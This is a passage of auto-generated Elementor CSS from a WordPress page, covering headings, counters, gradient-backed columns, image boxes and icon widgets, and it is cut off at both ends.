Sans-serif;font-size:26px;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;color:#070707;}.elementor-7897 .elementor-element.elementor-element-2fff07e{--spacer-size:30px;}.elementor-bc-flex-widget .elementor-7897 .elementor-element.elementor-element-403216ee.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7897 .elementor-element.elementor-element-403216ee.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7897 .elementor-element.elementor-element-71542013{--spacer-size:22px;}.elementor-7897 .elementor-element.elementor-element-112af21a{width:var( --container-widget-width, 101.372% );max-width:101.372%;--container-widget-width:101.372%;--container-widget-flex-grow:0;text-align:center;}.elementor-7897 .elementor-element.elementor-element-112af21a > .elementor-widget-container{background-color:#FFFFFFA6;padding:0px 0px 0px 20px;border-style:solid;border-width:0px 0px 0px 4px;border-color:#C38A2F;border-radius:2px 0px 0px 2px;}.elementor-7897 .elementor-element.elementor-element-112af21a .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:26px;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;color:#070707;}.elementor-7897 .elementor-element.elementor-element-5e038ba{--spacer-size:30px;}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-7897 .elementor-element.elementor-element-1b9741ae .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:"Roboto", Sans-serif;font-size:70px;font-weight:600;}.elementor-7897 .elementor-element.elementor-element-1b9741ae .elementor-counter-title{color:var( --e-global-color-primary );font-family:"Roboto Slab", Sans-serif;font-size:22px;font-weight:500;line-height:20px;}.elementor-7897 .elementor-element.elementor-element-15c874c3 .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:"Roboto", Sans-serif;font-size:70px;font-weight:600;}.elementor-7897 .elementor-element.elementor-element-15c874c3 .elementor-counter-title{color:var( --e-global-color-primary );font-family:"Roboto Slab", Sans-serif;font-size:22px;font-weight:500;line-height:20px;}.elementor-7897 .elementor-element.elementor-element-10d376e3 .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:"Roboto", Sans-serif;font-size:70px;font-weight:600;}.elementor-7897 .elementor-element.elementor-element-10d376e3 .elementor-counter-title{color:var( --e-global-color-primary );font-family:"Roboto Slab", Sans-serif;font-size:22px;font-weight:500;line-height:20px;}.elementor-7897 .elementor-element.elementor-element-48b595b5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-7897 .elementor-element.elementor-element-48b595b5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #0D4492 0%, #86EAE9 100%);}.elementor-7897 .elementor-element.elementor-element-48b595b5 > .elementor-element-populated, .elementor-7897 .elementor-element.elementor-element-48b595b5 > .elementor-element-populated > .elementor-background-overlay, .elementor-7897 .elementor-element.elementor-element-48b595b5 > .elementor-background-slideshow{border-radius:35px 35px 35px 35px;}.elementor-7897 .elementor-element.elementor-element-48b595b5 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 50px 50px;}.elementor-7897 .elementor-element.elementor-element-48b595b5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7897 .elementor-element.elementor-element-72efc8c3{text-align:center;}.elementor-7897 .elementor-element.elementor-element-72efc8c3 .elementor-heading-title{color:#86EAE9;}.elementor-7897 .elementor-element.elementor-element-1ccf965:not(.elementor-motion-effects-element-type-background), .elementor-7897 .elementor-element.elementor-element-1ccf965 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(0deg, #77E3FF36 0%, #001B4212 100%);}.elementor-7897 .elementor-element.elementor-element-1ccf965{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-7897 .elementor-element.elementor-element-1ccf965 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-7897 .elementor-element.elementor-element-372ec5a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7897 .elementor-element.elementor-element-372ec5a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-7897 .elementor-element.elementor-element-88a88b9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7897 .elementor-element.elementor-element-88a88b9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7897 .elementor-element.elementor-element-9739cb7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7897 .elementor-element.elementor-element-9739cb7{text-align:center;}.elementor-bc-flex-widget .elementor-7897 .elementor-element.elementor-element-e4a9252.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7897 .elementor-element.elementor-element-e4a9252.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7897 .elementor-element.elementor-element-7735ddb4{text-align:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-7897 .elementor-element.elementor-element-083fab6{text-align:center;}.elementor-7897 .elementor-element.elementor-element-e7e49a9{--spacer-size:12px;}.elementor-7897 .elementor-element.elementor-element-7124627 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-7897 .elementor-element.elementor-element-e32ad01:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-7897 .elementor-element.elementor-element-e32ad01 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-de50fa9 ) 0%, #FFFFFFA8 100%);}.elementor-7897 .elementor-element.elementor-element-e32ad01 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-7897 .elementor-element.elementor-element-e32ad01 > .elementor-element-populated, .elementor-7897 .elementor-element.elementor-element-e32ad01 > .elementor-element-populated > .elementor-background-overlay, .elementor-7897 .elementor-element.elementor-element-e32ad01 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-7897 .elementor-element.elementor-element-e32ad01 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.19);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 15px 15px 15px;}.elementor-7897 .elementor-element.elementor-element-e32ad01 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7897 .elementor-element.elementor-element-0bd713d{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;font-style:italic;line-height:18px;}.elementor-7897 .elementor-element.elementor-element-c283cf7 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-7897 .elementor-element.elementor-element-c7de5b1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-7897 .elementor-element.elementor-element-c7de5b1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-de50fa9 ) 0%, #FFFFFFAD 100%);}.elementor-7897 .elementor-element.elementor-element-c7de5b1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-7897 .elementor-element.elementor-element-c7de5b1 > .elementor-element-populated, .elementor-7897 .elementor-element.elementor-element-c7de5b1 > .elementor-element-populated > .elementor-background-overlay, .elementor-7897 .elementor-element.elementor-element-c7de5b1 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-7897 .elementor-element.elementor-element-c7de5b1 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.19);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 15px 15px 15px;}.elementor-7897 .elementor-element.elementor-element-c7de5b1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7897 .elementor-element.elementor-element-861409e{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;font-style:italic;line-height:18px;}.elementor-7897 .elementor-element.elementor-element-24e2151 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-7897 .elementor-element.elementor-element-e1f64a7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-7897 .elementor-element.elementor-element-e1f64a7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-de50fa9 ) 0%, #FFFFFFAD 100%);}.elementor-7897 .elementor-element.elementor-element-e1f64a7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-7897 .elementor-element.elementor-element-e1f64a7 > .elementor-element-populated, .elementor-7897 .elementor-element.elementor-element-e1f64a7 > .elementor-element-populated > .elementor-background-overlay, .elementor-7897 .elementor-element.elementor-element-e1f64a7 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-7897 .elementor-element.elementor-element-e1f64a7 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.19);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 15px 15px 15px;}.elementor-7897 .elementor-element.elementor-element-e1f64a7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7897 .elementor-element.elementor-element-495b6e9{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;font-style:italic;line-height:18px;}.elementor-7897 .elementor-element.elementor-element-b1661bf > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-7897 .elementor-element.elementor-element-16429a4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-7897 .elementor-element.elementor-element-16429a4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-de50fa9 ) 0%, #FFFFFFAB 100%);}.elementor-7897 .elementor-element.elementor-element-16429a4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-7897 .elementor-element.elementor-element-16429a4 > .elementor-element-populated, .elementor-7897 .elementor-element.elementor-element-16429a4 > .elementor-element-populated > .elementor-background-overlay, .elementor-7897 .elementor-element.elementor-element-16429a4 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-7897 .elementor-element.elementor-element-16429a4 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.19);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7897 .elementor-element.elementor-element-16429a4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7897 .elementor-element.elementor-element-64597d3{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;font-style:italic;line-height:18px;}.elementor-7897 .elementor-element.elementor-element-d57969f{--spacer-size:19px;}.elementor-7897 .elementor-element.elementor-element-1244e83 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-7897 .elementor-element.elementor-element-595d929:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-7897 .elementor-element.elementor-element-595d929 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-de50fa9 ) 0%, #FFFFFFA8 100%);}.elementor-7897 .elementor-element.elementor-element-595d929 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-7897 .elementor-element.elementor-element-595d929 > .elementor-element-populated, .elementor-7897 .elementor-element.elementor-element-595d929 > .elementor-element-populated > .elementor-background-overlay, .elementor-7897 .elementor-element.elementor-element-595d929 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-7897 .elementor-element.elementor-element-595d929 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.19);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 15px 15px 15px;}.elementor-7897 .elementor-element.elementor-element-595d929 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7897 .elementor-element.elementor-element-96e8bfa{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;font-style:italic;line-height:18px;}.elementor-7897 .elementor-element.elementor-element-d0b8021 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7897 .elementor-element.elementor-element-d0b8021{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-bc-flex-widget .elementor-7897 .elementor-element.elementor-element-f860dd7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7897 .elementor-element.elementor-element-f860dd7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7897 .elementor-element.elementor-element-f860dd7 > .elementor-element-populated, .elementor-7897 .elementor-element.elementor-element-f860dd7 > .elementor-element-populated > .elementor-background-overlay, .elementor-7897 .elementor-element.elementor-element-f860dd7 > .elementor-background-slideshow{border-radius:2px 2px 2px 2px;}.elementor-7897 .elementor-element.elementor-element-f860dd7 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7897 .elementor-element.elementor-element-f860dd7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7897 .elementor-element.elementor-element-2a51566{text-align:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-bc-flex-widget .elementor-7897 .elementor-element.elementor-element-837d1aa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7897 .elementor-element.elementor-element-837d1aa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7897 .elementor-element.elementor-element-837d1aa > .elementor-element-populated, .elementor-7897 .elementor-element.elementor-element-837d1aa > .elementor-element-populated > .elementor-background-overlay, .elementor-7897 .elementor-element.elementor-element-837d1aa > .elementor-background-slideshow{border-radius:2px 2px 2px 2px;}.elementor-7897 .elementor-element.elementor-element-e214cb3{text-align:center;}.elementor-7897 .elementor-element.elementor-element-e214cb3 img{border-radius:5px 5px 5px 5px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-bc-flex-widget .elementor-7897 .elementor-element.elementor-element-cf23cae.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7897 .elementor-element.elementor-element-cf23cae.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7897 .elementor-element.elementor-element-cf23cae > .elementor-element-populated{border-style:none;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7897 .elementor-element.elementor-element-cf23cae > .elementor-element-populated, .elementor-7897 .elementor-element.elementor-element-cf23cae > .elementor-element-populated > .elementor-background-overlay, .elementor-7897 .elementor-element.elementor-element-cf23cae > .elementor-background-slideshow{border-radius:2px 2px 2px 2px;}.elementor-7897 .elementor-element.elementor-element-cf23cae > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7897 .elementor-element.elementor-element-cdb3e9d{text-align:center;}.elementor-bc-flex-widget .elementor-7897 .elementor-element.elementor-element-b392f3d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7897 .elementor-element.elementor-element-b392f3d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7897 .elementor-element.elementor-element-1be009d img{border-radius:5px 5px 5px 5px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-7897 .elementor-element.elementor-element-fd1ef3a > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7897 .elementor-element.elementor-element-fd1ef3a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-bc-flex-widget .elementor-7897 .elementor-element.elementor-element-1fd6b3d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7897 .elementor-element.elementor-element-1fd6b3d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7897 .elementor-element.elementor-element-1fd6b3d > .elementor-element-populated, .elementor-7897 .elementor-element.elementor-element-1fd6b3d > .elementor-element-populated > .elementor-background-overlay, .elementor-7897 .elementor-element.elementor-element-1fd6b3d > .elementor-background-slideshow{border-radius:2px 2px 2px 2px;}.elementor-7897 .elementor-element.elementor-element-1fd6b3d > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7897 .elementor-element.elementor-element-1fd6b3d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7897 .elementor-element.elementor-element-14435b8{text-align:center;}.elementor-bc-flex-widget .elementor-7897 .elementor-element.elementor-element-06eb08f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7897 .elementor-element.elementor-element-06eb08f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7897 .elementor-element.elementor-element-fd63aa8 img{border-radius:5px 5px 5px 5px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-bc-flex-widget .elementor-7897 .elementor-element.elementor-element-81c8766.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7897 .elementor-element.elementor-element-81c8766.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7897 .elementor-element.elementor-element-81c8766 > .elementor-element-populated, .elementor-7897 .elementor-element.elementor-element-81c8766 > .elementor-element-populated > .elementor-background-overlay, .elementor-7897 .elementor-element.elementor-element-81c8766 > .elementor-background-slideshow{border-radius:2px 2px 2px 2px;}.elementor-7897 .elementor-element.elementor-element-81c8766 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7897 .elementor-element.elementor-element-81c8766 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7897 .elementor-element.elementor-element-4308afa{text-align:center;}.elementor-bc-flex-widget .elementor-7897 .elementor-element.elementor-element-e0c24dd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7897 .elementor-element.elementor-element-e0c24dd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7897 .elementor-element.elementor-element-aab3d03 img{border-radius:5px 5px 5px 5px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-7897 .elementor-element.elementor-element-3155d00a{padding:70px 0px 10px 0px;}.elementor-7897 .elementor-element.elementor-element-51cc84fa{text-align:center;}.elementor-7897 .elementor-element.elementor-element-ef64eaa .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:60px;}.elementor-7897 .elementor-element.elementor-element-ef64eaa{padding:10px 0px 30px 0px;}.elementor-7897 .elementor-element.elementor-element-0dc2929:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-7897 .elementor-element.elementor-element-0dc2929 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #359FDA8F 0%, #50E6FF85 100%);}.elementor-7897 .elementor-element.elementor-element-0dc2929 > .elementor-element-populated, .elementor-7897 .elementor-element.elementor-element-0dc2929 > .elementor-element-populated > .elementor-background-overlay, .elementor-7897 .elementor-element.elementor-element-0dc2929 > .elementor-background-slideshow{border-radius:7px 7px 7px 7px;}.elementor-7897 .elementor-element.elementor-element-0dc2929 > .elementor-element-populated{box-shadow:0px 0px 7px 0px rgba(0.22866847826089054, 30.824448731391808, 153, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-7897 .elementor-element.elementor-element-0dc2929 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image-box .elementor-image-box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-7897 .elementor-element.elementor-element-e50668c.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-7897 .elementor-element.elementor-element-e50668c.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-7897 .elementor-element.elementor-element-e50668c.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-7897 .elementor-element.elementor-element-e50668c .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-7897 .elementor-element.elementor-element-e50668c .elementor-image-box-img img{border-radius:20px;transition-duration:0.3s;}.elementor-7897 .elementor-element.elementor-element-e50668c .elementor-image-box-description{color:var( --e-global-color-secondary );}.elementor-7897 .elementor-element.elementor-element-2178856:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-7897 .elementor-element.elementor-element-2178856 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #359FDA8F 0%, #50E6FF85 100%);}.elementor-7897 .elementor-element.elementor-element-2178856 > .elementor-element-populated, .elementor-7897 .elementor-element.elementor-element-2178856 > .elementor-element-populated > .elementor-background-overlay, .elementor-7897 .elementor-element.elementor-element-2178856 > .elementor-background-slideshow{border-radius:7px 7px 7px 7px;}.elementor-7897 .elementor-element.elementor-element-2178856 > .elementor-element-populated{box-shadow:0px 0px 7px 0px rgba(0.22866847826089054, 30.824448731391808, 153, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-7897 .elementor-element.elementor-element-2178856 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7897 .elementor-element.elementor-element-1cc289d.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-7897 .elementor-element.elementor-element-1cc289d.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-7897 .elementor-element.elementor-element-1cc289d.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-7897 .elementor-element.elementor-element-1cc289d .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-7897 .elementor-element.elementor-element-1cc289d .elementor-image-box-img img{border-radius:20px;transition-duration:0.3s;}.elementor-7897 .elementor-element.elementor-element-1cc289d .elementor-image-box-description{color:var( --e-global-color-secondary );}.elementor-7897 .elementor-element.elementor-element-abb7cf3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-7897 .elementor-element.elementor-element-abb7cf3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #359FDA8C 0%, #50E6FFA8 100%);}.elementor-7897 .elementor-element.elementor-element-abb7cf3 > .elementor-element-populated, .elementor-7897 .elementor-element.elementor-element-abb7cf3 > .elementor-element-populated > .elementor-background-overlay, .elementor-7897 .elementor-element.elementor-element-abb7cf3 > .elementor-background-slideshow{border-radius:7px 7px 7px 7px;}.elementor-7897 .elementor-element.elementor-element-abb7cf3 > .elementor-element-populated{box-shadow:0px 0px 7px 0px rgba(0.22866847826089054, 30.824448731391808, 153, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-7897 .elementor-element.elementor-element-abb7cf3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7897 .elementor-element.elementor-element-fd1a42a.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-7897 .elementor-element.elementor-element-fd1a42a.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-7897 .elementor-element.elementor-element-fd1a42a.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-7897 .elementor-element.elementor-element-fd1a42a .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-7897 .elementor-element.elementor-element-fd1a42a .elementor-image-box-img img{border-radius:20px;transition-duration:0.3s;}.elementor-7897 .elementor-element.elementor-element-fd1a42a .elementor-image-box-description{color:var( --e-global-color-secondary );}.elementor-7897 .elementor-element.elementor-element-c938ba2 > .elementor-container{max-width:1111px;}.elementor-7897 .elementor-element.elementor-element-b072e07{--spacer-size:50px;}.elementor-7897 .elementor-element.elementor-element-65a86570{text-align:center;}.elementor-7897 .elementor-element.elementor-element-65a86570 .elementor-heading-title{color:#0D4492;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-7897 .elementor-element.elementor-element-15c7ef4a{width:var( --container-widget-width, 125px );max-width:125px;--container-widget-width:125px;--container-widget-flex-grow:0;}.elementor-7897 .elementor-element.elementor-element-15c7ef4a > .elementor-widget-container{margin:0px 25px 0px 0px;border-radius:20px 20px 20px 20px;box-shadow:0px 10px 65px 0px rgba(0, 0, 0, 0.1);}.elementor-7897 .elementor-element.elementor-element-15c7ef4a .elementor-icon-wrapper{text-align:center;}.elementor-7897 .elementor-element.elementor-element-15c7ef4a.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;color:#04A4EC;}.elementor-7897 .elementor-element.elementor-element-15c7ef4a.elementor-view-framed .elementor-icon, .elementor-7897 .elementor-element.elementor-element-15c7ef4a.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-7897 .elementor-element.elementor-element-15c7ef4a.elementor-view-framed .elementor-icon, .elementor-7897 .elementor-element.elementor-element-15c7ef4a.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-7897 .elementor-element.elementor-element-15c7ef4a.elementor-view-framed .elementor-icon{background-color:#04A4EC;}.elementor-7897 .elementor-element.elementor-element-15c7ef4a.elementor-view-stacked .elementor-icon svg{fill:#04A4EC;}.elementor-7897 .elementor-element.elementor-element-15c7ef4a .elementor-icon{font-size:45px;padding:25px;border-radius:20px 20px 20px 20px;}.elementor-7897 .elementor-element.elementor-element-15c7ef4a .elementor-icon svg{height:45px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( 